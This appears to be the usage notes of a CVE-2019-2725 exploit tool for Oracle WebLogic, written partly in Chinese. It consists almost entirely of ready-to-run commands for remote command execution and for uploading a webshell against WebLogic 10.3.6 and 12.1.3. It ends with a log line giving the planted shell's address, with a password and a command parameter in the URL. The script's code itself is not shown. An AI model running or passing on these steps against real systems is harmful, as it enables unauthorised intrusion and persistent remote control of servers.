 → CVE-2019-2725 python3 weblogic-2019-2725.py 12.1.3 http://127.0.0.1:7001
命令执行:
python weblogic-2019-2725.py 10.3.6 http//:127.0.0.1:7001 cmd
python weblogic-2019-2725.py 12.1.3 http//:127.0.0.1:7001 cmd
上传webshell
python weblogic-2019-2725.py 10.3.6 http//:ip:port
python weblogic-2019-2725.py 12.1.3 http//:ip:port
[I 211019 00:14:06 weblogic-2019-2725:139]
Shell地址: http://127.0.0.1:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig